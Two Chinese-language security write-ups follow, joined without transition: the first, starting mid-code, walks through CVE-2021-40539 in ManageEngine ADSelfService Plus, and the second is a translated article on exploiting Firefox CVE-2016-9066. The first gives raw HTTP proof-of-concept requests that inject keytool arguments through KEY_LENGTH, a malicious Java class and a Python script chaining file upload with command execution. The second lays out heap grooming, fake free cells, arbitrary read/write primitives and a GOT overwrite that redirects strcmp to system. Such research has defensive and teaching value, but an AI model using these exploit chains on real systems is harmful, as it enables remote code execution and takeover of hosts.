if ("true".equalsIgnoreCase(formDomainStatus)) {
formStatus = 1;
}
DomainUtil.addUpdateLogonDomains(domainName, new String[]{"DISPLAY_STATUS"}, new int[]{formStatus});
}
}
ArrayList finalList = new ArrayList();
for(j = 0; j < loginAttrList.size(); ++j) {
Properties p = (Properties)loginAttrList.get(j);
ldapName = (String)p.get("LDAP_NAME");
Boolean enableStatus = (Boolean)p.get("ENABLE_STATUS");
loginAttrEnableStatus = request.getParameter(ldapName + "_LCHK");
if ("true".equalsIgnoreCase(loginAttrEnableStatus)) {
enableStatus = true;
} else {
enableStatus = false;
}
Properties savedProp = new Properties();
savedProp.put("LDAP_NAME", ldapName);
savedProp.put("ENABLE_STATUS", enableStatus);
finalList.add(savedProp);
}
DomainUtil.setLoginAttributeList(finalList);
Hashtable props = new Hashtable();
domainName = request.getParameter("ACCESS_CONTROL");
props.put("ACCESS_CONTROL", domainName == null ? "" : domainName);
UserUtil.setUserPersonal(loginId, props);
if (dynForm.get("HIDE_MACCESS_BUTTON").toString().equals("false")) {
CommonUtil.generateQrForSettingsConfiguration();
}
if (dynForm.get("userDisclaimerEnable").toString().equals("true")) {
ADSMPersUtil.updateUDEnableSettings("true");
} else {
ADSMPersUtil.updateUDEnableSettings("false");
}
}
} else if (!"mob".equalsIgnoreCase(request.getParameter("form"))) {
if ("sso".equalsIgnoreCase(request.getParameter("form"))) {
message = rb.getString((String)request.getAttribute("ssoMessage"));
messageType = (String)request.getAttribute("ssoMessageType");
request.setAttribute("form", "sso");
}
} else {
for(j = 0; j < logonList.size(); ++j) {
p = (Properties)logonList.get(j);
domainName = (String)p.get("DOMAIN_NAME");
DomainUtil.addUpdateLogonDomains(domainName, new String[]{"MOBILE_DISPLAY_STATUS"}, new int[]{1});
}
operation = request.getParameter("resetMobSettings");
if (operation != null && operation.equals("true")) {
MobileUtil.resetMobileSettings();
}
request.setAttribute("form", "mob");
}
for(j = 0; j < formElements.length; ++j) {
dynForm.set(formElements[j], ADSMPersUtil.getSyMParameter(dbElements[j]));
}
request.setAttribute("MOBILE_SETTINGS", MobileUtil.getMobileAppSettings());
MobileUtil.removeTempImage();
Hashtable userDisclaimerDetails = ADSMPersUtil.getUserDisclaimerSettings();
formValue = (String)userDisclaimerDetails.get("USER_DISCLAIMER_ENABLE_STATUS");
domainName = (String)userDisclaimerDetails.get("USER_DISCLAIMER_TITLE");
ldapName = (String)userDisclaimerDetails.get("USER_DISCLAIMER_CONTENT");
formDomainStatus = (String)userDisclaimerDetails.get("USER_DISCLAIMER_CHKBOX_CONTENT");
loginAttrEnableStatus = (String)userDisclaimerDetails.get("USER_DISCLAIMER_AGREE_CHKBOX");
dynForm.set("userDisclaimerEnable", formValue);
dynForm.set("userDisclaimerAgreeEnable", loginAttrEnableStatus);
dynForm.set("resetDisclaimerStatus", "false");
request.setAttribute("USER_DISCLAIMER_TITLE", domainName);
request.setAttribute("USER_DISCLAIMER_CONTENT", ldapName);
request.setAttribute("USER_DISCLAIMER_CHKBOX_CONTENT", formDomainStatus);
if (request.getParameter("form") != null) {
request.setAttribute("form", request.getParameter("form"));
}
JSONObject capParams = CaptchaUtil.getLogonCaptchaSettings();
if (capParams.getBoolean("IS_ENABLED")) {
dynForm.set("MAX_INVALID_LOGIN", capParams.getInt("MAX_INVALID_LOGIN"));
dynForm.set("RESET_TIME", capParams.getInt("TIME_TO_RESET"));
dynForm.set("CUSTOM_CAPTCHA", true);
} else {
dynForm.set("CUSTOM_CAPTCHA", false);
}
Hashtable hash = UserUtil.getUserPersonal(loginId, new String[]{"ACCESS_CONTROL"});
String val = (String)hash.get("ACCESS_CONTROL");
if (val == null || val.equals("-")) {
val = "";
}
dynForm.set("ACCESS_CONTROL", val);
if ("true".equalsIgnoreCase((String)dynForm.get("showDomainBox"))) {
logonList = DomainUtil.getDomainShowStatus();
}
request.setAttribute("logonList", logonList);
String sso = ADSMPersUtil.getSyMParameter("SSOAuthType");
if (sso != null) {
request.setAttribute("SSOAuthType", ADSMPersUtil.getSyMParameter("SSOAuthType"));
}
request.setAttribute("SingleSingOn", ADSMPersUtil.getSyMParameter("SingleSignOn"));
loginAttrList = DomainUtil.getLoginAttrPropList();
request.setAttribute("loginAttrList", loginAttrList);
ArrayList domList = new ArrayList();
for(int j = 0; j < logonList.size(); ++j) {
String domainName = (String)((Properties)logonList.get(j)).get("DOMAIN_NAME");
domList.add(domainName);
}
request.setAttribute("domainSSOProps", NTLMHandler.getSSOProps(domList));
SmartCardAction sCAction = new SmartCardAction();
sCAction.getSmartCardConfig(mapping, form, request, response);
} catch (Exception var25) {
var25.printStackTrace();
message = var25.getMessage();
}
request.setAttribute("SAMLIDPAuthDetails", SAMLIDPAuthHandler.getSAMLIdpList());
request.setAttribute("SAMLIDPConfigDetails", SAMLIDPAuthHandler.getSAMLConfigurations("LOGIN_AUTH"));
request.setAttribute("SAML_LOGIN_PATH", SAMLIDPAuthHandler.getAuthParamValue("AUTH_LOGIN_URL"));
request.setAttribute("SAML_LOGOUT_PATH", SAMLIDPAuthHandler.getAuthParamValue("AUTH_LOGOUT_URL"));
request.setAttribute("URL_CONFIG_ID_GEN", ProductUniqueSeqGenerator.generateUniqueIdentifier());
request.setAttribute("message", message);
request.setAttribute("messageType", messageType);
return mapping.findForward("LogonCustomization");
}
当满足SVAE参数是`yes`,form参数是`smartcard`,operation参数值为`Add`时,会运行至这一行
`sCAction.addSmartCardConfig(mapping, dynForm, request, response);`
当请求数据中不包含CERTIFICATE_FILE参数,会运行至这一行
`JSONObject certFileJson = FileUtil.getFileFromRequest(request, form,
"CERTIFICATE_PATH");`
进入getFileFromRequest方法
发现会从CERTIFICATE_PATH这个form中取出filename以及内容,创建新文件,造成任意文件上传
并且注意,此处fileName =
formFile.getFileName()取到的直接是最终的文件内容,如果我们输入`..\test.txt`或者`license\test.txt`是无效的,取出内容依然是test.txt
### RCE漏洞
RCE漏洞是匹配文件上传漏洞一起使用的,用于执行之前上传的文件
poc如下:
POST /./RestAPI/Connection HTTP/1.1
Host: 192.168.1.105:9251
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: Content-Type: application/x-www-form-urlencoded
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Te: trailers
Connection: close
Content-Length: 132
methodToCall=openSSLTool&action=generateCSR&KEY_LENGTH=1024+-providerclass+Si+-providerpath+"C:\ManageEngine\ADSelfService+Plus\bin"
参考struts-config.xml文件可以快速找到代码逻辑实现
<action path="/Connection" type="com.adventnet.sym.adsm.common.webclient.admin.ConnectionAction" parameter="methodToCall" name="personaliseForm" scope="request">
<forward name="ConnectionSettings" path="ConnectionSettings"/>
<forward name="SSLTool" path="SSLTool"/>
</action>
前往ConnectionAction中openSSLTool查看代码实现
public ActionForward openSSLTool(ActionMapping actionMap, ActionForm actionForm, HttpServletRequest request, HttpServletResponse response) throws Exception {
String action = request.getParameter("action");
if (action != null && action.equals("generateCSR")) {
SSLUtil.createCSR(request);
}
return actionMap.findForward("SSLTool");
}
根据代码,在判断请求数据中action参数generateCSR后即调用SSLUtil.createCSR
public static void createCSR(HttpServletRequest request) throws Exception {
JSONObject sslParams = new JSONObject();
sslParams.put("COMMON_NAME", request.getParameter("NAME"));
sslParams.put("SAN_NAME", request.getParameter("SAN_NAME"));
sslParams.put("OU", request.getParameter("OU"));
sslParams.put("ORGANIZATION", request.getParameter("ORGANIZATION"));
sslParams.put("LOCALITY", request.getParameter("LOCALITY"));
sslParams.put("STATE", request.getParameter("STATE"));
sslParams.put("COUNTRY_CODE", request.getParameter("COUNTRY_CODE"));
sslParams.put("PASSWORD", request.getParameter("PASSWORD"));
sslParams.put("VALIDITY", request.getParameter("VALIDITY"));
sslParams.put("KEY_LENGTH", request.getParameter("KEY_LENGTH"));
JSONObject csrStatus = createCSR(sslParams);
if (csrStatus.has("eStatus")) {
request.setAttribute("status", customizeError(csrStatus.getString("eStatus")));
} else {
request.setAttribute("status", "success");
}
}
从request中获取参数值后调用createCSR
public static JSONObject createCSR(JSONObject sslSettings) throws Exception {
........
StringBuilder keyCmd = new StringBuilder("..\\jre\\bin\\keytool.exe -J-Duser.language=en -genkey -alias tomcat -sigalg SHA256withRSA -keyalg RSA -keypass ");
keyCmd.append(password);
keyCmd.append(" -storePass ").append(password);
String keyLength = sslSettings.getString("KEY_LENGTH");
if (keyLength != null && !keyLength.equals("")) {
keyCmd.append(" -keysize ").append(keyLength);
}
String validity = sslSettings.getString("VALIDITY");
if (validity != null && !validity.equals("")) {
keyCmd.append(" -validity ").append(validity);
}
String san_name = sslSettings.getString("SAN_NAME");
keyCmd.append(" -dName \"CN=").append(ClientUtil.keyToolEscape(sslSettings.getString("COMMON_NAME")));
keyCmd.append(", OU= ").append(ClientUtil.keyToolEscape(sslSettings.getString("OU")));
keyCmd.append(", O=").append(ClientUtil.keyToolEscape(sslSettings.getString("ORGANIZATION")));
keyCmd.append(", L=").append(ClientUtil.keyToolEscape(sslSettings.getString("LOCALITY")));
keyCmd.append(", S=").append(ClientUtil.keyToolEscape(sslSettings.getString("STATE")));
keyCmd.append(", C=").append(ClientUtil.keyToolEscape(sslSettings.getString("COUNTRY_CODE")));
keyCmd.append("\" -keystore ..\\jre\\bin\\SelfService.keystore");
.........
String status = runCommand(keyCmd.toString());
}
}
createCSR方法中,会拼接各字段值然后调用runCommand执行,其中对于大部分参数都是用了keyToolEscape针对特殊字符进行了转义,只有KEY_LENGTH以及VALIDITY两个字段没有被转义,因此可以利用这两个字段
静态大概分析清楚了,尝试动态调试,将断点下载createCSR对象runCommand这一行
但是尝试使用burp发送poc数据包,却并没有断下来,尝试单步,发现在函数第一行`sslSettings.getString("COMMON_NAME")`中报错进入异常处理
猜测应该是没有这个参数导致触发异常,看看下面还要区PASSWORD等其他参数的值,因此尝试修改poc,在其中加入这些字段参数
POST /./RestAPI/Connection HTTP/1.1
Host: 192.168.1.105:9251
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: Content-Type: application/x-www-form-urlencoded
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Te: trailers
Connection: close
Content-Length: 249
methodToCall=openSSLTool&action=generateCSR&KEY_LENGTH=1024+-providerclass+Si+-providerpath+"C:\ManageEngine\ADSelfService+Plus\bin"&NAME=test&VALIDITY=abc&PASSWORD=pasword&SAN_NAME=san&OU=ou&ORGANIZATION=og&LOCALITY=loc&STATE=state&COUNTRY_CODE=123
发现此时才可以成功触发断点
keycommand的值为`..\jre\bin\keytool.exe -J-Duser.language=en -genkey -alias
tomcat -sigalg SHA256withRSA -keyalg RSA -keypass "pasword" -storePass
"pasword" -keysize 1024 -providerclass Si -providerpath
"C:\ManageEngine\ADSelfService Plus\bin" -validity abc -dName "CN=test, OU=
ou, O=og, L=loc, S=state, C=123" -keystore ..\jre\bin\SelfService.keystore
-ext SAN=dns:san`
其中-providerpath后边的`"C:\ManageEngine\ADSelfService Plus\bin"`内容是我们注入的内容
下一步尝试看一下这条命令执行的含义
可知使用`-providerpath`以及`-providerclass`参数提供方类路径和类名,将要执行的代码放在静态区即可成功运行
## 漏洞利用
漏洞利用思路即利用三个漏洞,先上传编译好的带有命令执行的class文件,然后使用RCE漏洞触发上传的类中的静态方法
创建Si.java文件
import java.io.*;
public class Si{
static{
try{
Runtime rt = Runtime.getRuntime();
Process proc = rt.exec("calc");
}catch (IOException e){}
}
}
编译该文件生成Si.class
`javac Si.java`
然后使用任意文件上传漏洞上传Si.class,然后再使用RCE漏洞触发Si这个类中的静态代码——执行calc.exe。因为生成的Si.class包含不可见字符,因此,简单写一个脚本来完成最后这两步实现印证
import requests
from time import sleep
def upload(ip):
url = 'http://{ip}:8888/%2e/RestAPI/LogonCustomization'.format(ip=ip)
print(url)
data = {"methodToCall":"unspecified", "Save":"yes","form":"smartcard","operation":"Add"}
files = {'CERTIFICATE_PATH': ('Si.class', open('Si.class', 'rb'))}
requests.post(url=url,data=data,files=files)
return True
def runcmd(ip):
url = 'http://{ip}:8888/%2e/RestAPI/Connection'.format(ip=ip)
data = {"methodToCall":'openSSLTool',"action":'generateCSR',"KEY_LENGTH":'1024 -providerclass Si -providerpath "C:\ManageEngine\ADSelfService+Plus\bin"',"NAME":'test',"VALIDITY":1,"PASSWORD":'pasword','SAN_NAME':'san',"OU":'ou','ORGANIZATION':'og','LOCALITY':'loc','STATE':'state','COUNTRY_CODE':'123'}
requests.post(url=url,data=data)
def main():
ip = '172.16.113.169'
upload(ip)
sleep(3)
runcmd(ip)
if __name__ == "__main__":
main()
运行可成功执行计算器
>
> 另外在这里记录一个很操蛋的问题,我这个脚本开始一直使用proxy通过burp发送不成功,但是不使用burp的proxy直接发送能成功,最后判断是因为burp会自动省略掉url里面的/./,很奇怪,不知道是bug还是burp自己刻意做的优化,如果是优化的话实在感觉很画蛇添足
## 参考
1. [ManageEngine ADSelfService Plus(CVE-2021-40539)漏洞分析](https://xz.aliyun.com/t/10529)
2. [ManageEngine ADSelfService Plus CVE-2021-40539 漏洞分析](https://www.anquanke.com/post/id/260904)
3. [HOW TO EXPLOIT CVE-2021-40539 ON MANAGEENGINE ADSELFSERVICE PLUS](https://www.synacktiv.com/en/publications/how-to-exploit-cve-2021-40539-on-manageengine-adselfservice-plus.html)
4. **[CVE-2021-40539](https://github.com/synacktiv/CVE-2021-40539)** | 社区文章 |
# 【漏洞分析】Firefox一个整数溢出导致的mmap区域越界写利用
|
##### 译文声明
本文是翻译文章,文章来源:saelo.github.io
原文地址:<https://saelo.github.io/posts/firefox-script-loader-overflow.html>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
翻译:[beswing](http://bobao.360.cn/member/contribute?uid=820455891)
稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**TL;DR**
这个文章将探讨一个很有趣的漏洞—CVE-2016-9066 ,一个很简单但是很有趣的可以导致代码执行的Firefox漏洞。
中的代码中存在一个整数溢出漏洞,导致加载的mmap区域越界。有一种利用这一点的方法是,将JavaScrip的堆放在缓冲器后面,随后溢出到其元数据中以创建假空闲单元。然后可以将ArrayBuffer创建的实例放在另一个ArrayBuffer的内联数据中。然后可以任意修改内部ArrayBuffer,产生任意的读和写。并可以很容易的实现代码的执行。完整的漏洞报告可以在[这里](https://github.com/saelo/foxpwn)找到,这对MacOS
10.11.6上的Firefox
48.0.1进行了测试。Bugzilla的漏洞报告可以在[这里](https://github.com/saelo/foxpwn)找到。
**
**
**The Vulnerability**
下面的代码用于加载脚本标记的数据:
result
nsScriptLoadHandler::TryDecodeRawData(const uint8_t* aData,
uint32_t aDataLength,
bool aEndOfStream)
{
int32_t srcLen = aDataLength;
const char* src = reinterpret_cast<const char *>(aData);
int32_t dstLen;
nsresult rv =
mDecoder->GetMaxLength(src, srcLen, &dstLen);
NS_ENSURE_SUCCESS(rv, rv);
uint32_t haveRead = mBuffer.length();
uint32_t capacity = haveRead + dstLen;
if (!mBuffer.reserve(capacity)) {
return NS_ERROR_OUT_OF_MEMORY;
}
rv = mDecoder->Convert(src,
&srcLen,
mBuffer.begin() + haveRead,
&dstLen);
NS_ENSURE_SUCCESS(rv, rv);
haveRead += dstLen;
MOZ_ASSERT(haveRead <= capacity, "mDecoder produced more data than expected");
MOZ_ALWAYS_TRUE(mBuffer.resizeUninitialized(haveRead));
return NS_OK;
}
当新数据从服务器到达时,代码将由OnIncrementalData调用。 这里的bug是一个简单的整数溢出,发生在服务器发送超过4GB的数据时。
在这种情况下, capacity将wrap around,并且调用mBuffer.reserve,但并不会以任何方式修改缓冲区。
mDecode->Convert然后在缓冲区的结尾写超过8GB的数据(数据在浏览器中存储为char16_t),这将由一个mmap块(一个普通的,很大的mmap
区块)支持下完成。
补丁也很简单:
uint32_t haveRead = mBuffer.length();
- uint32_t capacity = haveRead + dstLen;
- if (!mBuffer.reserve(capacity)) {
+
+ CheckedInt<uint32_t> capacity = haveRead;
+ capacity += dstLen;
+
+ if (!capacity.isValid() || !mBuffer.reserve(capacity.value())) {
return NS_ERROR_OUT_OF_MEMORY;
}
首先,看起来没有那么可靠。 例如,它需要发送和分配多个千兆字节的内存。
但是,我们会看到,该bug事实上可以被很可靠的利用的,并且在我的2015年版本的MacBook Pro上打开页面后大约一分钟内就能完成漏洞的触发。
我们现在将首先探讨如何利用这个bug在macOS上弹出一个计算器,然后提高漏洞利用的可靠性,并使用较少的带宽(我们将使用HTTP压缩数据)。
**
**
**漏洞利用**
#include <sys/mman.h>
#include <stdio.h>
const size_t MAP_SIZE = 0x100000; // 1 MB
int main()
{
char* chunk1 = mmap(NULL, MAP_SIZE, PROT_READ | PROT_WRITE, MAP_ANONYMOUS | MAP_PRIVATE, -1, 0);
char* chunk2 = mmap(NULL, MAP_SIZE, PROT_READ | PROT_WRITE, MAP_ANONYMOUS | MAP_PRIVATE, -1, 0);
printf("chunk1: %p - %pn", chunk1, chunk1 + MAP_SIZE);
printf("chunk2: %p - %pn", chunk2, chunk2 + MAP_SIZE);
return 0;
}
上面的程序的打印结果,能告诉我们能通过简单的mmap ,映射内存直到存有的空间都被填充,然后通过mmap分配一个内存块,来分配溢出缓冲区后面的东西。
要验证这一点,我们将执行以下操作:
加载脚本(包含payload.js,将导致溢出的代码) 和一些异步执行的JavaScrip代码(code.js,用来执行下面的步骤3和步骤5)
当浏览器请求payload.js时,让服务器回复Content-Length为0x100000001,但只发送数据的第一个0xffffffff字节
然后,让JavaScript代码分配多个足够大的(1GB)ArrayBuffers(内存不一定会使用,直到实际写入缓冲区)
让webserver发送payload.js的剩余两个字节
检查每个ArrayBuffer的前几个字节, 有一个应该包含由webserver发送数据
为了实现这一点,我们将需要在浏览器中运行的JavaScript代码和web服务器之间的某种同步原语。
为此,我在python的asyncio库上面写了一个小的[web服务器](https://github.com/saelo/foxpwn/blob/master/server.py)
,它包含一个方便的[事件对象](https://docs.python.org/3/library/asyncio-sync.html#event)
,用于同步协同。 创建两个全局事件可以向服务器发信号通知客户端代码已完成其当前任务,并且现在正在等待服务器执行下一步骤。 /sync的处理程序如下所示:
async def sync(request, response):
script_ready_event.set()
await server_done_event.wait()
server_done_event.clear()
response.send_header(200, {
'Content-Type': 'text/plain; charset=utf-8',
'Content-Length': '2'
})
response.write(b'OK')
await response.drain()
**获取目标 Hunting for Target Objects**
因为malloc (以及C ++中的new操作符)在某些时候将使用mmap请求更多的内存,所以分配给它们的任何内容都可能对我们的漏洞利用有帮助。
我走了一条不同的路线。 我最初想检查是否可能溢出到JavaScript对象,例如损坏数组的长度或类似的东西。
因此,我开始探索JavaScript分配器以查看JSObject存储在哪里。
Spidermonkey(Firefox中的JavaScript引擎)将JSObjects存储在两个独立的区域中:
终止堆。 更长的活动中的对象以及几个选定的对象类型在这里分配。 这是一个相当经典的堆,跟踪自由点,然后重新用于之后的分配。
The Nursery。 这是一个包含短暂对象的内存区域。
大多数JSObject在这里首先被分配,然后在下一个GC循环期间被移动到永久堆中(这包括更新它们的所有指针,因此需要gargabe收集器知道它的对象的所有指针)。
Nursery不需要自由列表或类似的:在GC循环之后,Nursery简单地被声明为自由的,因为所有活动的对象已经被移出它的区域。
有关Spidermonkey内部的更深入的讨论,请参阅[这篇文章](http://phrack.com/issues/69/14.html#article)。
堆中的对象存储在名为Arenas的容器中:
/*
* Arenas are the allocation units of the tenured heap in the GC. An arena
* is 4kiB in size and 4kiB-aligned. It starts with several header fields
* followed by some bytes of padding. The remainder of the arena is filled
* with GC things of a particular AllocKind. The padding ensures that the
* GC thing array ends exactly at the end of the arena:
*
* <----------------------------------------------> = ArenaSize bytes
* +---------------+---------+----+----+-----+----+
* | header fields | padding | T0 | T1 | ... | Tn |
* +---------------+---------+----+----+-----+----+
* <-------------------------> = first thing offset
*/
class Arena
{
static JS_FRIEND_DATA(const uint32_t) ThingSizes[];
static JS_FRIEND_DATA(const uint32_t) FirstThingOffsets[];
static JS_FRIEND_DATA(const uint32_t) ThingsPerArena[];
/*
* The first span of free things in the arena. Most of these spans are
* stored as offsets in free regions of the data array, and most operations
* on FreeSpans take an Arena pointer for safety. However, the FreeSpans
* used for allocation are stored here, at the start of an Arena, and use
* their own address to grab the next span within the same Arena.
*/
FreeSpan firstFreeSpan;
// ...
注释已经给出了一个相当好的概括: [Arenas](https://github.com/mozilla/gecko-dev/blob/40ae52a2c349f978a462a38f770e4e35d49f6563/js/src/gc/Heap.h#L450)只是容器对象,其中分配了[相同大小](https://github.com/mozilla/gecko-dev/blob/40ae52a2c349f978a462a38f770e4e35d49f6563/js/src/gc/Heap.h#L83)的JavaScript对象。
它们位于容器对象( Chunk结构)内部 ,该结构本身通过mmap直接分配。
有趣的部分是Arena类的firstFreeSpan成员:它是Arena对象的第一个成员(并且因此位于mmap-ed区域的开始),并且基本上指示该Arena内的第一个自由单元的索引。 这是FreeSpan实例的样子:
class FreeSpan
{
uint16_t first;
uint16_t last;
// methods following
}
first和last是到Arena的字节索引,指示freelist的头部。
这打开了一个有趣的方式来利用这个bug:通过溢出到Arena的firstFreeSpan字段,我们可以分配一个对象在另一个对象内,最好在某种类型的可访问的内联数据内。
然后我们可以任意修改“内部”对象。
这种技术有几个好处:
能够在Arena内部的选定偏移处分配JavaScript对象直接产生存储器读/写,正如我们将看到的
我们只需要溢出以下块的4个字节,因此不会损坏任何指针或其他敏感数据
Arenas / Chunks可以通过分配大量的JavaScript对象
事实证明,大小为96字节的ArrayBuffer对象将把它们的数据存储在对象header之后。 他们也将跳过nursery ,因此位于Arena内。
这使得它们是我们的漏洞利用的理想选择。 我们会这样
分配大量的ArrayBuffer与96字节的存储
溢出并创建一个假的自由单元格内的竞技场下面我们的缓冲区
分配更多的相同大小的ArrayBuffer对象,看看它们中的一个是否放在另一个ArrayBuffer的数据内(只是扫描所有“old”ArrayBuffers为非零内容)
**对GC的需要**
不幸的是,这不是那么容易:为了让Spidermonkey在我们的目标(损坏) Arena中分配一个对象, Arena必须以前被标记为(部分)free。
这意味着我们需要在每个竞技场至少释放一个slot。 我们可以通过删除每25个ArrayBuffer(因为每个Arena有25个),然后强制垃圾收集机制。
Spidermonkey由于各种 原因触发垃圾收集。 似乎最容易触发的是TOO_MUCH_MALLOC
:它只是在通过malloc分配了一定数量的字节时被触发。 因此,以下代码足以触发垃圾回收:
function gc() {
const maxMallocBytes = 128 * MB;
for (var i = 0; i < 3; i++) {
var x = new ArrayBuffer(maxMallocBytes);
}
}
然后,我们的目标竞技场将被放到自由列表,我们随后的覆盖将损坏它。 从损坏的竞技场的下一个分配将返回ArrayBuffer对象的内联数据内的(假的)单元格。
**(可选读数)压缩GC**
其实,这有点复杂。 存在称为压缩GC的GC模式,其将从多个部分填充的arenas移动对象以填充其他arenas。
这减少了内部碎片,并帮助释放整个块,以便它们可以返回到操作系统。 然而,对于我们来说,压缩GC会很麻烦,因为它可能填补我们在目标arenas上创建的洞。
以下代码用于确定是否应运行压缩GC:
bool
GCRuntime::shouldCompact()
{
// Compact on shrinking GC if enabled, but skip compacting in incremental
// GCs if we are currently animating.
return invocationKind == GC_SHRINK && isCompactingGCEnabled() &&
(!isIncremental || rt->lastAnimationTime + PRMJ_USEC_PER_SEC < PRMJ_Now());
}
看看代码应该有办法防止压缩GC发生(例如通过执行一些animations)。
看起来我们很幸运:我们的gc函数从上面将触发Spidermonkey中的下面的代码路径,从而阻止压缩GC,因为invocationKind将是GC_NORMAL而不是GC_SHRINK
。
bool
GCRuntime::gcIfRequested()
{
// This method returns whether a major GC was performed.
if (minorGCRequested())
minorGC(minorGCTriggerReason);
if (majorGCRequested()) {
if (!isIncrementalGCInProgress())
startGC(GC_NORMAL, majorGCTriggerReason); // <-- we trigger this code path
else
gcSlice(majorGCTriggerReason);
return true;
}
return false;
}
**Writing an Exploit 完成攻击脚本的编写**
这一点上,我们所有的部分在一起,实际上可以写一个利用。
一旦我们创建了假的空闲单元并在其中分配了一个ArrayBuffer,我们将看到之前分配的ArrayBuffer之一现在包含数据。
Spidermonkey中的ArrayBuffer对象大致如下:
// From JSObject
GCPtrObjectGroup group_;
// From ShapedObject
GCPtrShape shape_;
// From NativeObject
HeapSlots* slots_;
HeapSlots* elements_;
// Slot offsets from ArrayBufferObject
static const uint8_t DATA_SLOT = 0;
static const uint8_t BYTE_LENGTH_SLOT = 1;
static const uint8_t FIRST_VIEW_SLOT = 2;
static const uint8_t FLAGS_SLOT = 3;
XXX_SLOT常数确定对象从对象开始的偏移量。 因此,数据指针( DATA_SLOT )将存储在addrof(ArrayBuffer) +
sizeof(ArrayBuffer) 。
我们现在可以构造以下exploit
从绝对内存地址读取:我们将DATA_SLOT设置为所需的地址,并从内部ArrayBuffer读取
写入绝对内存地址:与上面相同,但这次我们写入内部ArrayBuffer
泄漏JavaScript对象的地址:为此,我们设置其地址我们想知道作为内部ArrayBuffer的属性的对象,然后通过我们现有的读基元从slots_指针读取地址
**进一步**
为了避免在下一个GC循环期间崩溃浏览器进程,我们必须修复几件事:
ArrayBuffer在我们的exploit中的外部 ArrayBuffer之后,因为它将被内部 ArrayBuffer的数据损坏。
要解决这个问题,我们可以简单地将另一个ArrayBuffer对象复制到该位置
最初在我们的Arena中释放的Cell现在看起来像一个使用的Cell,并且将被收集器处理,导致崩溃,因为它已被其他数据覆盖(例如FreeSpan实例)。
我们可以通过恢复我们的Arena的原始firstFreeSpan字段来修复这个问题,将该Cell标记为空闲。
**小结**
将所有内容放在一起,以下步骤将给我们一个任意的读/写 :
插入脚本标记以加载有效负载,最终触发错误。
等待服务器发送高达2GB + 1字节的数据。 浏览器现在将分配最终的块,我们以后会溢出。
我们尝试使用ArrayBuffer对象填充现有的mmap孔,就像我们对第一个PoC所做的那样。
分配包含大小为96(最大大小的ArrayBuffers)的JavaScript
Arenas(内存区域),因此数据仍然分配在对象后面,并希望其中一个放在我们即将溢出的缓冲区之后。
Mmap分配连续区域,所以这只能失败,如果我们没有分配足够的内存或如果别的东西分配那里。
让服务器总共发送所有内容到0xffffffff字节,完全填充当前块
在每个竞技场中释放一个ArrayBuffer,并尝试触发gargabe集合,以便将arenas插入到空闲列表中。
让服务器发送剩余的数据。 这将触发溢出并损坏其中一个场的内部自由列表(指示哪些单元未使用)。
修改freelist,使得第一自由单元位于竞技场中包含的ArrayBuffer之一的内联数据内。
分配更多ArrayBuffers。 如果一切工作到目前为止,其中一个将被分配在另一个ArrayBuffer的内联数据内部。 搜索该ArrayBuffer。
如果找到,则构造任意的存储器读/写原语。 我们现在可以修改内部ArrayBuffer的数据指针,所以这很容易。
修复损坏的对象,以便在我们的漏洞利用完成后保持进程的活动。
**现在我们可以弹出计算器了**
行自定义代码的一个简单方法是滥用JIT区域 ,但是,这种技术(部分) 在Firefox中减轻 。
给定我们的开发原语(例如通过编写一个小ROP链并在那里传送控制),这可以被绕过,但是对于简单的PoC来说这似乎很复杂。
还有其他Firefox特有的技术,通过滥用特权JavaScript来获取代码执行,但这些需要对浏览器状态进行非常小的修改(例如,添加turn_off_all_security_so_that_viruses_can_take_over_this_computer首选项)。
我结束了使用一些标准的CTF技巧来完成漏洞:寻找交叉引用libc函数接受一个字符串作为第一个参数(在这种情况下strcmp),我发现Date.toLocalFormat的Date.toLocalFormat
,并注意到它转换其第一参数从JSString到C字符串 ,然后它用作strcmp的第一个参数 。
因此,我们可以简单地用system的地址替换strcmp的GOT条目,并执行data_obj.toLocaleFormat("open -a
/Applications/Calculator.app");. Done 🙂
**改进 Exploit**
在这一点上,基本的攻击已经完成。 本节现在将描述如何使其更可靠和更少的带宽资源。
**Adding Robustness**
目前为止,我们的漏洞利用只是分配了一些非常大的ArrayBuffer实例(每个1GB)来填充现有的mmap空间,然后再分配大约另一个GB的js ::
Arena实例来溢出。 因此,它假定浏览器堆操作在利用期间或多或少是确定性的。 由于这不一定是这种情况,我们希望使我们的漏洞更加健壮。
快速查看然后实现mozilla :: Vector类(用于保存脚本缓冲区)向我们展示了它在需要时使用realloc将其缓冲区的大小增加一倍。
由于jemalloc直接将mmap用于较大的块,这使我们有以下分配模式:
mmap 1MB
mmap 2MB,munmap previous chunk
mmap 4MB,munmap previous chunk
... ...
mmap 8GB,munmap previous chunk
因为当前块大小将总是大于所有先前块大小的总和,这将导致在我们的最终缓冲器之前有大量的可用空间。
理论上,我们可以简单地计算空闲空间的总和,然后再分配一个大的ArrayBuffer。
在实践中,这不工作,因为在服务器开始发送数据之后和在浏览器完成解压缩最后一个块之前将有其他分配。 jemalloc保留释放的内存的一部分以备后用。
相反,我们会尝试在浏览器释放后立即分配一个块。 这里是我们要做的事情:
JavaScript代码使用sync等待服务器
服务器将所有数据发送到下一次方的二(以MB为单位),因此在结束时只触发一次对realloc的调用。 浏览器现在将释放一个已知大小的块
服务器设置server_done_event ,导致JavaScript代码执行
JavaScript代码分配与上一个缓冲区大小相同的ArrayBuffer实例,填充可用空间
这被重复,直到我们发送0x80000001字节(因此强制最终缓冲区的分配)
个简单的算法在服务器端和客户端在步骤1中实现 。
使用这种算法,我们可以相当可靠地获得一个分配在我们的目标缓冲区后面,只喷洒几个兆字节的ArrayBuffer实例,而不是多个千兆字节。
**减少网路负载**
我们当前的漏洞需要通过网络发送4GB的数据。 这很容易解决:我们将使用HTTP压缩。 这里的好处是例如zlip 支持
“流式”压缩,这使得可以递增地压缩有效载荷。
这样,我们只需要将有效负载的每个部分添加到zlib流中,然后调用flush以获取有效负载的下一个压缩块,并将其发送到服务器。
服务器将在接收到该块时对该块进行解压缩并执行所需的动作(例如执行一个重分配步骤)。
